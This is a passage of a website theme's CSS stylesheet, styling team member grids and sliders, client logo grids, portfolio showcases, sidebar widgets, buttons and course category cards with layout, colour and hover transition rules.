  position: absolute;
  display: block;
  left: 50%;
  width: 100%;
  top: 30%;
  transform: translate(-50%, -50%);
  text-align: center;
  z-index: 110;
  color: #fff;
  padding: 30px;
  opacity: 0;
  transition: 0.4s;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-name,
.team-slider-style3 .team-img .team-img-sec .team-content .team-name {
  margin-bottom: 0;
  font-size: 20px;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-name a,
.team-slider-style3 .team-img .team-img-sec .team-content .team-name a {
  color: #fff;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-title,
.team-slider-style3 .team-img .team-img-sec .team-content .team-title {
  color: #fff;
  position: relative;
  padding-bottom: 8px;
  margin-bottom: 10px;
  font-size: 16px;
  display: block;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-title:after,
.team-slider-style3 .team-img .team-img-sec .team-content .team-title:after {
  position: absolute;
  content: '';
  width: 170px;
  height: 2px;
  background: #f2f2f2;
  left: 50%;
  bottom: 0;
  transform: translateX(-50%);
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-social a,
.team-slider-style3 .team-img .team-img-sec .team-content .team-social a {
  color: #fff;
  margin-right: 12px;
  font-size: 16px;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-social a:last-child,
.team-slider-style3 .team-img .team-img-sec .team-content .team-social a:last-child {
  margin-right: 0;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-social a:hover,
.team-slider-style3 .team-img .team-img-sec .team-content .team-social a:hover {
  opacity: 0.8;
}
.team-grid-style3 .team-img .team-img-sec:hover:before,
.team-slider-style3 .team-img .team-img-sec:hover:before {
  opacity: 0.8;
}
.team-grid-style3 .team-img .team-img-sec:hover .team-content,
.team-slider-style3 .team-img .team-img-sec:hover .team-content {
  opacity: 1;
  width: 100%;
  top: 50%;
}
.team-grid-style3 .team-img:after {
  top: 0;
}
.team-grid-style3 .team-img:before {
  bottom: 0;
}
.team-slider-style4 .team-carousel .team-item {
  margin: 20px 15px;
  transition: all .5s ease;
}
.team-slider-style4 .team-carousel .team-item .team-item-inner {
  padding-top: 25px;
  padding-bottom: 10px;
}
.team-slider-style4 .team-carousel .team-item:hover {
  box-shadow: none;
  background: #d2093c;
  border-radius: 3px;
}
.team-slider-style4 .team-carousel .team-item:hover .normal-text a,
.team-slider-style4 .team-carousel .team-item:hover .normal-text .designation {
  color: #fff;
}
.team-slider-style4 .team-carousel .team-item:hover .normal-text .social-icons a i {
  color: #fff;
}
.nolink {
  color: inherit;
  pointer-events: none;
}
.reactheme-team-grid .team-item-wrap {
  margin-bottom: 30px;
}
.reactheme-team-grid.team-style4 .team-item-inner {
  padding: 0 30px;
}
.reactheme-team-grid.team-style4 .team-item-inner img {
  border-radius: 50%;
}
.reactheme-team-grid.team-style4 .normal-text {
  text-align: center;
}
.reactheme-team-grid.team-style4 .normal-text span {
  display: block;
  font-size: 22px;
  padding-top: 20px;
  padding-bottom: 4px;
  font-weight: 600;
  font-family: 'Source Sans Pro', sans-serif;
}
.reactheme-team-grid.team-style4 .normal-text .designation {
  font-weight: 400;
  text-transform: uppercase;
  float: none;
  font-size: 16px;
  font-family: 'Source Sans Pro', sans-serif;
  color: #4d5765;
}
.reactheme-team-grid.team-style4 .normal-text .designation a {
  color: #4d5765;
  pointer-events: none;
}
.reactheme-team-grid.team-style4 .team-item .social-icons a i {
  color: #4d5765;
  font-size: 16px;
  padding: 0 6px;
}
.reactheme-team-grid .team-item {
  margin-bottom: 30px;
}
.reactheme-team-grid.team-grid-style1 .team-item {
  box-shadow: 0 5px 20px rgba(34, 34, 34, 0.1);
}
.reactheme-team-grid.team-grid-style1 .team-item img {
  opacity: 1;
  transition: 0.4s;
}
.reactheme-team-grid.team-grid-style1 .team-item:hover img {
  opacity: 0.7;
}
.reactheme-team-grid.team-style4 .team-wrapper {
  position: relative;
  overflow: hidden;
  padding-bottom: 95px;
  background: #fff;
  border-radius: 5px;
}
.reactheme-team-grid.team-style4 .team-wrapper .team_photo img {
  width: 100%;
  -webkit-transition: all 0.7s;
  transition: all 0.7s;
}
.reactheme-team-grid.team-style4 .team-wrapper .team-title {
  font-weight: 400;
  text-transform: capitalize;
  float: none;
  font-size: inherit;
  color: #0f1216;
}
.reactheme-team-grid.team-style4 .team-wrapper .team_desc {
  height: 100px;
  width: 100%;
  bottom: 0;
  position: absolute;
  padding: 15px 20px;
  color: #444444;
  text-align: center;
  overflow: hidden;
  background: #ffffff;
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.reactheme-team-grid.team-style4 .team-wrapper .team_desc:before {
  content: "";
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 0;
  background: #d2093c;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
  transition: 0.4s all ease;
  left: 0;
}
.reactheme-team-grid.team-style4 .team-wrapper .team_desc .name {
  font-size: 18px;
  font-weight: 600;
  margin: 5px 0 0;
  text-transform: capitalize;
  font-family: 'Source Sans Pro', sans-serif;
}
.reactheme-team-grid.team-style4 .team-wrapper .team_desc .name a {
  color: #171f32;
}
.reactheme-team-grid.team-style4 .team-wrapper .team_desc .name a:hover {
  color: #eee;
}
.reactheme-team-grid.team-style4 .team-wrapper .team_desc .name .designation {
  font-size: 15px;
  text-transform: capitalize;
  color: #171f32;
  float: none;
  text-align: center;
  font-weight: 500;
}
.reactheme-team-grid.team-style4 .team-wrapper .team_desc .team-social {
  bottom: -100px !important;
  transition: 0.4s;
}
.reactheme-team-grid.team-style4 .team-wrapper .team_desc .team-social a {
  font-size: 17px;
  display: block;
  width: 25px;
  height: 25px;
  line-height: 25px;
  padding: 0px;
  border: none;
  text-align: center;
  color: #fff;
  display: inline-block;
  transition: all 0.3s ease 0s;
  background: transparent !important;
  margin-right: 8px;
}
.reactheme-team-grid.team-style4 .team-wrapper .team_desc .team-social a:last-child {
  margin-right: 0;
}
.reactheme-team-grid.team-style4 .team-wrapper .team_desc .team-social a i {
  font-size: 16px;
}
.reactheme-team-grid.team-style4 .team-wrapper:hover .team_desc {
  opacity: 1;
  width: 100%;
  visibility: visible;
  transform: translate(0, 0);
  bottom: 0;
  height: 130px;
  color: #fff;
  background: #3270fc;
}
.reactheme-team-grid.team-style4 .team-wrapper:hover .team_desc .name a {
  color: #ffffff;
}
.reactheme-team-grid.team-style4 .team-wrapper:hover .team_desc .name .designation {
  color: #ffffff;
}
.reactheme-team-grid.team-style4 .team-wrapper:hover .team-title {
  display: block;
  margin-bottom: 15px;
  color: #fff;
}
.reactheme-team-grid.team-style4 .team-wrapper:hover .team_photo img {
  -moz-transform: scale(1.1);
  transform: scale(1.1);
}
.reactheme-team-grid.team-style4 .team-wrapper:hover .team-social {
  bottom: 20px !important;
}
.reactheme-team-grid.team-style5 .team-item {
  margin-bottom: 125px;
  position: relative;
}
.reactheme-team-grid.team-style5 .team-item .team-img {
  position: relative;
  overflow: hidden;
}
.reactheme-team-grid.team-style5 .team-item .team-img img {
  width: 100%;
  transform: scale(1.15);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.reactheme-team-grid.team-style5 .team-item .normal-text {
  background: #f7f7f7;
  color: #171f32;
  padding: 20px;
  text-align: center;
  z-index: 9;
  position: absolute;
  z-index: 1;
  left: 40px;
  bottom: -85px;
  background: #fff;
  width: calc(100% - 80px);
  padding: 20px 20px 25px;
  -webkit-box-shadow: 10px 17px 38px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 10px 17px 38px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 10px 17px 38px 0 rgba(0, 0, 0, 0.1);
}
.reactheme-team-grid.team-style5 .team-item .normal-text .designation {
  font-size: 16px;
  font-weight: 500;
  float: none;
  color: #0f1216;
  margin-bottom: 0;
  text-transform: uppercase;
}
.reactheme-team-grid.team-style5 .team-item .normal-text .designation a {
  color: #0f1216;
}
.reactheme-team-grid.team-style5 .team-item .normal-text .team-text {
  font-size: 16px;
  margin-bottom: 0;
  color: #777;
  position: relative;
  z-index: 1;
  max-height: 0;
  opacity: 0;
  line-height: 24px;
  padding: 0 20px;
  -webkit-transition: all 0.6s, max-height 0.5s;
  -o-transition: all 0.6s, max-height 0.5s;
  -moz-transition: all 0.6s, max-height 0.5s;
  transition: all 0.6s, max-height 0.5s;
  overflow: hidden;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: bottom;
  -moz-transform-origin: bottom;
  -ms-transform-origin: bottom;
  -o-transform-origin: bottom;
  transform-origin: bottom;
}
.reactheme-team-grid.team-style5 .team-item .normal-text .team-text:before {
  content: '';
  position: absolute;
  z-index: 1;
  background: #3270fc;
  top: 0;
  left: 50%;
  width: 50px;
  height: 2px;
  margin-left: -25px;
}
.reactheme-team-grid.team-style5 .team-item .normal-text .social-icons {
  text-align: center;
  margin-top: 12px;
}
.reactheme-team-grid.team-style5 .team-item .normal-text .social-icons a i {
  color: #4d5765;
  font-size: 15px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  background: transparent;
  text-align: center;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  border-radius: 50%;
  margin: 0;
}
.reactheme-team-grid.team-style5 .team-item .normal-text .social-icons a:hover i {
  background: #d2093c;
  color: #fff;
}
.reactheme-team-grid.team-style5 .team-item .normal-text .person-name {
  display: block;
  font-size: 18px;
  margin-bottom: 0px;
  text-transform: capitalize;
  font-weight: 600;
}
.reactheme-team-grid.team-style5 .team-item .normal-text .person-name a {
  color: #3270fc;
}
.reactheme-team-grid.team-style5 .team-item .normal-text .person-name a:hover {
  color: #d2093c;
}
.reactheme-team-grid.team-style5 .team-item .normal-text .person-designation {
  font-size: 12px;
  color: #171f32;
  text-transform: uppercase;
  font-weight: normal;
}
.reactheme-team-grid.team-style5 .team-item:hover .normal-text .team-text {
  position: relative;
  max-height: 400px;
  opacity: 1;
  text-align: center;
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition: all 0.4s, max-height 1.5s;
  -o-transition: all 0.4s, max-height 1.5s;
  -moz-transition: all 0.4s, max-height 1.5s;
  transition: all 0.4s, max-height 1.5s;
  padding-top: 18px;
  margin-top: 8px;
}
.reactheme-team-grid.team-style5 .team-item .overlay-element .social-icons {
  margin-top: 5px;
}
.reactheme-team-grid.team-style5 .team-item .overlay-element .social-icons i {
  font-size: 15px;
  margin: 0 5px;
}
.reactheme-team-grid.team-style5 .team-item .team-content {
  padding: 10px;
}
.reactheme-team-grid.team-style5 .team-item .team-content h3.team-name {
  font-size: 20px;
  margin-bottom: 4px;
  line-height: normal !important;
  text-transform: capitalize;
}
.reactheme-team-grid.team-style5 .team-item .team-content h3.team-name a {
  color: #fff;
}
.reactheme-team-grid.team-style5 .team-item .team-content h3.team-name a:hover {
  opacity: 0.8;
  color: #fff !important;
}
.reactheme-team-grid.team-style5 .team-item .team-content .designation {
  font-size: 16px;
  font-weight: 500;
}
.reactheme-team-grid.team-style5 .team-item .team-title {
  font-size: 15px;
  font-weight: 400;
  text-transform: capitalize;
  display: block;
  font-family: 'Source Sans Pro', sans-serif;
  color: #0f1216;
}
.reactheme-team-grid.team-style5 .team-item .team-desc {
  margin-bottom: 0;
  padding-top: 12px;
  margin-top: 12px;
  border-top: 1px solid;
  line-height: 22px;
}
.reactheme-team-grid.team-style5 .team-item .team-desc {
  color: #ffffff;
}
.reactheme-team-grid.team-style5 .team-item:hover .team-img img {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.reactheme-team-grid.team-style5 .team-item:hover .designation {
  float: none;
  font-size: 13px;
  font-weight: 500;
}
.team-grid-style1 .team-item .team-content,
.team-slider-style1 .team-item .team-content,
.elementor-2333 .elementor-element.elementor-element-8fada60 .team-inner-wrap {
  margin-bottom: 0 !important;
}
.clients-grids {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
}
.clients-grids li {
  display: inline-block;
}
.clients-grids li a {
  display: inline-block;
  padding: 10px 20px;
}
.clients-grids.cols-one li {
  width: 100%;
}
.clients-grids.cols-two li {
  width: 50%;
}
.clients-grids.cols-three li {
  width: 33.333%;
}
.clients-grids.cols-four li {
  width: 25%;
}
.clients-grids.cols-five li {
  width: 20%;
}
.clients-grids.cols-six li {
  width: 16.666%;
}
#team-list-style .team-img {
  background: #fff;
  box-shadow: 0 0 60px rgba(0, 0, 0, 0.04);
}
#team-list-style .team-img .wrap-text {
  padding: 30px 20px;
}
#team-list-style .team-name {
  margin-bottom: 5px;
  text-transform: uppercase;
  font-weight: 600 !important;
  font-size: 22px;
  line-height: 30px;
}
#team-list-style .team-name a {
  color: #d2093c;
}
#team-list-style .team-name a:hover {
  color: #3270fc;
}
#team-list-style .team-title {
  font-size: 16px;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}
#team-list-style .social-info {
  overflow: hidden;
}
#team-list-style .social-info .phone {
  float: left;
}
#team-list-style .social-info .phone:first-child {
  margin-right: 18px;
}
#team-list-style .social-info .phone a {
  color: #4d5765;
}
#team-list-style .social-info .phone a:hover {
  color: #d2093c;
}
#team-list-style .social-info .phone i {
  margin-right: 6px;
  position: relative;
  top: 2px;
}
#team-list-style .social-info .phone i:before {
  font-size: 17px;
}
#team-list-style .team-social {
  margin-top: 20px;
  margin-bottom: 24px;
}
#team-list-style .team-social .social-icon {
  margin-right: 13px;
}
#team-list-style .team-social i {
  font-size: 16px;
  transition: 0.4s;
  color: #4d5765;
  text-align: center;
}
#team-list-style .team-social i:hover {
  color: #d2093c;
}
/* ----------------------------------
    09. Portfolio
-------------------------------------*/
.information-sidebar li.widget {
  background: #fff;
  box-shadow: 0 6px 25px rgba(0, 0, 0, 0.07);
  padding: 20px 20px 40px;
}
.information-sidebar li.widget h2.widget-title {
  padding: 15px 20px 30px;
  border-radius: 0;
  font-size: 20px;
  color: #0f1216;
  line-height: 26px !important;
  margin: 0px !important;
  text-transform: uppercase;
}
.information-sidebar li.widget ul.footer-contact-ul,
.information-sidebar li.widget ul {
  padding-left: 0;
  margin-left: 20px;
}
.information-sidebar ul,
.information-sidebar li {
  list-style: none;
}
.information-sidebar .serivce-brochure {
  padding: 40px 40px 50px;
  border-radius: 0;
  background: #d2093c;
  margin: -20px -20px -40px !important;
}
.information-sidebar .serivce-brochure .title {
  padding: 0px 0px 30px;
  border-radius: 0;
  font-size: 20px;
  color: #ffffff;
  line-height: 26px !important;
  margin: 0px !important;
  text-transform: uppercase;
}
.information-sidebar .serivce-brochure p {
  color: #fff;
}
.information-sidebar .widget_nav_menu ul.menu {
  margin-bottom: 0;
}
.information-sidebar .widget_nav_menu li {
  padding: 0;
}
.information-sidebar .widget_nav_menu li + li {
  margin-top: 20px;
}
.information-sidebar .widget_nav_menu li a {
  color: #4d5765;
  font-size: 16px;
  font-weight: 500;
  position: relative;
  padding-left: 30px;
}
.information-sidebar .widget_nav_menu li a:hover {
  color: #d2093c;
}
.information-sidebar .widget_nav_menu li a:before {
  content: "\f18e";
  margin-right: 20px;
  position: absolute;
  font-family: 'FontAwesome';
  left: 0;
  top: 0px;
  font-size: 20px;
  line-height: 16px;
  color: #d2093c;
}
.information-sidebar .widget_nav_menu li.current-menu-item a {
  color: #d2093c;
}
.information-sidebar .widget_nav_menu li:last-child {
  margin-bottom: 0;
}
.information-sidebar .widget_contact_widget li {
  margin-bottom: 20px;
}
.information-sidebar .widget_contact_widget li:last-child {
  margin-bottom: 0;
}
.information-sidebar .widget_contact_widget li a {
  color: #4d5765;
}
.information-sidebar .widget_contact_widget li.address1 {
  position: relative;
}
.information-sidebar .widget_contact_widget li.address1 i {
  position: absolute;
  top: 0;
  display: inline-block;
}
.information-sidebar .widget_contact_widget li.address1 span {
  margin: -10px 0 0;
  display: inline-block;
  padding-left: 41px;
}
.information-sidebar .widget_contact_widget i {
  font-size: 25px;
  padding-right: 23px;
  color: #d2093c;
}
.reactheme-portfolio.col-filter .portfolio-content .portfolio-filter {
  text-align: center !important;
}
.reactheme-portfolio .portfolio-slider .portfolio-item {
  position: relative;
  margin: 0 15px;
}
.reactheme-portfolio .portfolio-slider .portfolio-item .categories {
  position: absolute;
  top: 16px;
  right: 25px;
  z-index: 11;
  font-size: 16px;
}
.reactheme-portfolio .portfolio-slider .portfolio-item .categories a {
  color: #d2093c;
}
.reactheme-portfolio .portfolio-slider .portfolio-item .categories a:hover {
  color: #d2093c;
}
.reactheme-portfolio .portfolio-slider .portfolio-item .p-title {
  position: absolute;
  bottom: 16px;
  left: 0;
  z-index: 11;
  width: 100%;
  padding: 0 25px;
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 600 !important;
  line-height: 30px !important;
}
.reactheme-portfolio .portfolio-slider .portfolio-item .p-title a {
  color: #d2093c;
}
.reactheme-portfolio .portfolio-slider .portfolio-item .p-title a:hover {
  color: #d2093c;
}
.reactheme-portfolio.style1 .portfolio-item {
  overflow: hidden;
  position: relative;
}
.reactheme-portfolio.style1 .portfolio-item .categories,
.reactheme-portfolio.style1 .portfolio-item .p-title {
  position: static;
}
.reactheme-portfolio.style1 .portfolio-item .categories a,
.reactheme-portfolio.style1 .portfolio-item .p-title a {
  color: #fff;
  position: relative;
  z-index: 10;
  transition: 0.4s;
}
.reactheme-portfolio.style1 .portfolio-item .categories a:hover,
.reactheme-portfolio.style1 .portfolio-item .p-title a:hover {
  color: #3270fc;
}
.reactheme-portfolio.style1 .portfolio-item .portfolio-content {
  position: absolute;
  text-align: center;
  width: 100%;
  height: 100%;
  top: 30%;
  left: 0;
  transition: 0.4s;
  opacity: 0;
  visibility: hidden;
}
.reactheme-portfolio.style1 .portfolio-item:hover .portfolio-content {
  top: 0;
  opacity: 1;
  visibility: visible;
}
.reactheme-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img {
  position: relative;
}
.reactheme-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content {
  position: absolute;
  width: 100%;
  visibility: hidden;
  transition: 0.4s;
  bottom: -50px;
}
.reactheme-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories {
  top: auto;
  bottom: 20px;
  left: 25px;
}
.reactheme-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories:before {
  display: none;
}
.reactheme-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a {
  color: #fff;
}
.reactheme-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover {
  color: #3270fc;
}
.reactheme-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content h3.p-title {
  top: auto;
  bottom: 52px;
}
.reactheme-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content h3.p-title a {
  color: #fff;
}
.reactheme-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content h3.p-title a:hover {
  color: #d2093c;
}
.reactheme-portfolio.style2 .portfolio-slider .portfolio-item:hover .portfolio-content {
  opacity: 1;
  visibility: visible;
  bottom: 0;
}
.reactheme-portfolio.style5 .portfolio-item .portfolio-img-sinlge {
  overflow: hidden;
}
.reactheme-portfolio.style5 .portfolio-item .portfolio-img-sinlge img {
  transition: 0.4s;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.reactheme-portfolio.style5 .portfolio-item .portfolio-content {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 15px;
}
.reactheme-portfolio.style5 .portfolio-item .p-title {
  padding: 0;
}
.reactheme-portfolio.style5 .portfolio-item .categories,
.reactheme-portfolio.style5 .portfolio-item .p-title {
  position: static;
}
.reactheme-portfolio.style5 .portfolio-item .categories {
  background: #fbfbfb;
  padding: 2px 10px;
}
.reactheme-portfolio.style5 .portfolio-item:hover .portfolio-img-sinlge img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.reactheme-portfolio.style6 .portfolio-item .portfolio-img-sinlge {
  overflow: hidden;
}
.reactheme-portfolio.style6 .portfolio-item .portfolio-img-sinlge img {
  transition: 0.4s;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.reactheme-portfolio.style6 .portfolio-item .portfolio-content {
  padding-top: 15px;
}
.reactheme-portfolio.style6 .portfolio-item .p-title {
  padding: 0;
}
.reactheme-portfolio.style6 .portfolio-item .categories,
.reactheme-portfolio.style6 .portfolio-item .p-title {
  position: static;
}
.reactheme-portfolio.style6 .portfolio-item:hover .portfolio-img-sinlge img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.reactheme-portfolio.gap_no .portfolio-slider .portfolio-item {
  margin: 0;
}
.reactheme-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-img {
  position: relative;
  height: 100vh;
  overflow: hidden;
  background-position: center top !important;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -ms-transition: all 1s ease;
  transition: all 1s ease;
}
.reactheme-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item {
  text-align: center;
}
.reactheme-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .categories {
  top: auto;
  bottom: 50px;
  left: 0;
  right: 0;
  padding: 0 25px;
  color: #fff !important;
}
.reactheme-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .categories a {
  color: #fff !important;
  font-size: 16px;
}
.reactheme-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title {
  bottom: 80px;
  padding-top: 30px;
}
.reactheme-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a {
  color: #fff !important;
  position: relative;
}
.reactheme-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before {
  content: "";
  width: 2px;
  height: 40px;
  background: #3270fc;
  text-align: center;
  display: block;
  margin: 0px auto;
  position: relative;
  top: -10px;
  transition: 0.4s;
}
.reactheme-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a {
  color: #3270fc !important;
}
.reactheme-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a:before {
  height: 100px;
}
.reactheme-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .portfolio-img {
  transform: scale(1.04);
}
.reactheme-project-section.gray-bg {
  background: #f7f7fc;
  padding: 90px 0 50px;
}
.reactheme-project-section.gray-bg h3 {
  margin-bottom: 50px !important;
}
.reactheme-project-section .project-item {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.reactheme-project-section .project-item .project-content .p-icon,
.reactheme-project-section .project-item .project-content .title {
  position: absolute;
  z-index: 11;
  margin: 0;
}
.reactheme-project-section .project-item .project-content .p-icon {
  visibility: hidden;
  transition: 0.4s;
}
.reactheme-project-section .project-item .project-content .p-icon {
  top: -100px;
  right: 25px;
  text-align: right;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: #d2093c;
  border-radius: 50%;
}
.reactheme-project-section .project-item .project-content .p-icon i {
  color: #ffffff;
}
.reactheme-project-section .project-item .project-content .p-icon i,
.reactheme-project-section .project-item .project-content .p-icon i:before {
  font-size: 15px;
}
.reactheme-project-section .project-item .project-content .title {
  font-size: 18px;
  font-weight: 600;
  bottom: -100px;
  left: 25px;
}
.reactheme-project-section .project-item .project-content .title span {
  font-size: 16px;
  font-weight: 400;
  padding-bottom: 5px;
  display: block;
}
.reactheme-project-section .project-item .project-content .title span,
.reactheme-project-section .project-item .project-content .title a {
  color: #ffffff;
}
.reactheme-project-section .project-item .project-content .title a:hover {
  color: #d2093c;
}
.reactheme-project-section .project-item:hover .project-content .title {
  bottom: 20px;
}
.reactheme-project-section .project-item:hover .project-content .p-icon,
.reactheme-project-section .project-item:hover .project-content .title {
  opacity: 1;
  visibility: visible;
}
.reactheme-project-section .project-item:hover .project-content .p-icon {
  top: 20px;
}
.reactheme-project-section .view-project {
  margin-top: 60px;
}
.reactheme-project-section .nav-style .owl-controls .owl-nav {
  position: absolute;
  left: 17.5%;
}
body.single-services .reactheme-porfolio-details {
  padding: 120px 0 0;
}
.reactheme-portfolio-style7 .showcase li {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  margin: 0 0 0 0;
  position: relative;
}
.reactheme-portfolio-style7 a .showcase-caption {
  display: inline-block;
  z-index: 2;
  color: white;
  text-shadow: 0px 0px 20px rgba(0, 0, 0, 0.33);
  padding: 20px;
}
.reactheme-portfolio-style7 .showcase {
  margin: 0 auto 0;
  display: block;
}
.reactheme-portfolio-style7 .showcase li:nth-of-type(3n+4) {
  clear: left;
}
.reactheme-portfolio-style7 .showcase-item {
  line-height: 1;
  z-index: 3;
}
.reactheme-portfolio-style7 .showcase-item.hover {
  z-index: 1;
}
.reactheme-portfolio-style7 .showcase-item a {
  display: block;
  padding: 15px 25px 10px 0;
}
.reactheme-portfolio-style7 .showcase-item img {
  position: fixed;
  z-index: 1;
  opacity: 1;
  display: none;
  transition: opacity .35s,transform .35s;
}
.reactheme-portfolio-style7 .showcase-item a h3 {
  position: relative;
  z-index: 3;
  transition: opacity .35s,transform .35s;
}
.reactheme-portfolio-style7 .showcase-item a p {
  position: relative;
  z-index: 3;
  transition: opacity .35s,transform .35s;
  margin: 0 !important;
}
.reactheme-portfolio-style7 .showcase-item a:hover + img {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  display: block;
}
.reactheme-portfolio-style7 .showcase-item a:hover {
  color: white;
  background: none;
}
.reactheme-portfolio-style7 .showcase-item h3 {
  font-size: 36px;
  padding: .45em .6em 15px 0;
  font-weight: 600;
  letter-spacing: 0px;
  margin: 0;
}
/*responsive styles below*/
@media screen and (max-width: 1023px) {
  .showcase {
    margin: 0 auto;
  }
  .showcase-item a img {
    border: 0px;
  }
}
body .rselement-dual-btn {
  font-size: 16px;
}
ul.latest_projects {
  margin: 0;
  padding: 0;
  list-style: none;
}
.mfp-close-btn-in .mfp-close {
  top: 0px;
  right: 0px;
  text-align: right;
  padding-right: 0;
  display: inline-block;
  text-align: center;
  background: #d2093c;
  width: 44px;
  border-radius: 50%;
  font-size: 27px;
}
.rs_button.btn-border {
  border-width: 2px;
  color: #3270fc;
  border-style: solid;
  border-color: #3270fc;
  background: transparent;
}
.rs_button.btn-border:hover {
  background: #3270fc;
  color: #ffffff;
}
.reactheme-btn {
  outline: none;
  padding: 12px 35px;
  border: 2px solid #3270fc;
  border-radius: 30px;
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  color: #0f1216;
  background: #f3f8f9;
  text-transform: uppercase;
}
.reactheme-btn:hover {
  background: #3270fc;
  color: #ffffff;
}
.reactheme-btn.btn-center {
  text-align: center;
}
.reactheme-btn.btn-left {
  text-align: left;
}
.reactheme-btn.btn-right {
  text-align: right;
}
.reactheme-btn.reactheme-btn-style2 {
  position: relative;
}
.reactheme-btn.reactheme-btn-style2:after,
.reactheme-btn.reactheme-btn-style2:before {
  position: absolute;
  content: '';
  top: 50%;
  transform: translateY(-50%);
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background: #ffffff;
  transition: all 0.3s ease 0s;
}
.reactheme-btn.reactheme-btn-style2:after {
  right: 30px;
}
.reactheme-btn.reactheme-btn-style2:before {
  left: 30px;
}
.reactheme-courses-categories .categories-item {
  border: 1px solid #dfe9eb;
  background: #ffffff;
  overflow: hidden;
  padding: 30px;
  display: block;
  color: #4d5765;
  border-radius: 5px;
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}
.reactheme-courses-categories .categories-item .icon-part {
  margin-right: 25px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 100%;
  background: rgba(22, 170, 202, 0.2);
  text-align: center;
  transition: 0.4s;
}
.reactheme-courses-categories .categories-item .icon-part img {
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.reactheme-courses-categories .categories-item .content-part .courses-title {
  color: #0f1216;
  margin-bottom: 5px;
  font-size: 24px;
  transition: 0.4s;
  font-size: 20px;
}
.reactheme-courses-categories .categories-item:hover {
  background: #3270fc;
  color: #ffffff;
  border-color: #3270fc;
}
.reactheme-courses-categories .categories-item:hover .icon-part {
  background: #ffffff;
}
.reactheme-courses-categories .categories-item:hover .icon-part img {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
}
.reactheme-courses-categories .categories-item:hover .content-part .courses-title {
  color: #ffffff;
}
.reactheme-courses-categories .categories-item2 {
  text-align: center;
  background: #d3fcf8;
  border-radius: 10px;
  padding: 50px 30px 45px;
  margin-bottom: 30px;
}
.reactheme-courses-categories .categories-item2 img {
  transition: 0.4s;
  transform: translateY(0);
}
.reactheme-courses-categories .categories-item2 .title {
  margin: 20px 0 5px 0;
  font-size: 24px;
}
.reactheme-courses-categories .categories-item2 .title a {
  color: #0f1216;
}
.reactheme-courses-categories .categories-item2 .title a:hover {
  opacity: .8;
}
.reactheme-courses-categories .categories-item2 img.hover-img {
  position: absolute;
  left: -5px;
  top: -20px;
  display: block;
  z-index: -1;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.reactheme-courses-categories .categories-item2:hover img.hover-img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
